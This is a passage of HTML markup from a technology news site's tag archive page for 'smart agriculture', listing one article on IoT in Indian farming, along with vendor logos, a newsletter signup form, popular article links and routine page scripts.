<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "smart agriculture"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://hpc-asia.com/modern-agriculture-in-india-to-benefit-from-iot-and-digital-knowledge-sharing/" rel="bookmark" title="Modern Agriculture In India To Benefit From IoT And Digital Knowledge Sharing">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://hpc-asia.com/wp-content/uploads/2018/08/bigstock-Agriculture-Technology-Concept-210997102-450x270.jpg" class="reg-img wp-post-image" alt="SMART AGRICULTURE" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/08/bigstock-Agriculture-Technology-Concept-210997102-450x270.jpg 450w, https://hpc-asia.com/wp-content/uploads/2018/08/bigstock-Agriculture-Technology-Concept-210997102-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/08/bigstock-Agriculture-Technology-Concept-210997102-80x80.jpg" class="mob-img wp-post-image" alt="SMART AGRICULTURE" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/08/bigstock-Agriculture-Technology-Concept-210997102-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2018/08/bigstock-Agriculture-Technology-Concept-210997102-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">19.1K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Articles</span>
														<h2>Modern Agriculture In India To Benefit From IoT And Digital Knowledge Sharing</h2>
														<p>The farmers in India now have a better crop planning tool at hand. All they will need to do is to take...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
															<a href="#" class="inf-more-but">More Posts</a>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
						<div id="text-50" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-43" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div>			<div class="widget-ad left relative">
				<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>			</div><!--widget-ad-->
		<div id="text-18" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter</span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://mediconverse.us16.list-manage.com/subscribe/post?u=96703433dd9cc79635e3487a9&amp;id=6823d54ce5" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our mailing list</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div class="mc-field-group">
	<label for="mce-MMERGE3">Preferred Time To Call  <span class="asterisk">*</span>
</label>
	<select name="MMERGE3" class="required" id="mce-MMERGE3">
	<option value=""></option>
	<option value="Morning (Before 12 PM)">Morning (Before 12 PM)</option>
<option value="Afternoon (12-5PM)">Afternoon (12-5PM)</option>
<option value="Evening (After 5PM)">Evening (After 5PM)</option>

	</select>
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_96703433dd9cc79635e3487a9_6823d54ce5" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='MMERGE3';ftypes[3]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="text-19" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div>			</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
													<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
